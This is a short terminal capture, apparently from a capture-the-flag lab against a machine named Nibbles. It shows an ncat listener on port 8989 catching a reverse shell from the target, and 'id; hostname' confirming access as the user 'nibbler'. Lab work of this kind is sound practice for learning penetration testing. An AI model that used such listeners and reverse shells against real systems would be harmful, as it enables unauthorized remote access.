 animesh@SiliconBits 💀 ~ took 22m34s
ncat.exe -lvp 8989
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8989
Ncat: Listening on 0.0.0.0:8989
Ncat: Connection from 10.129.74.105.
Ncat: Connection from 10.129.74.105:48856.
sh: 0: can't access tty; job control turned off
$ id; hostname
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
Nibbles
$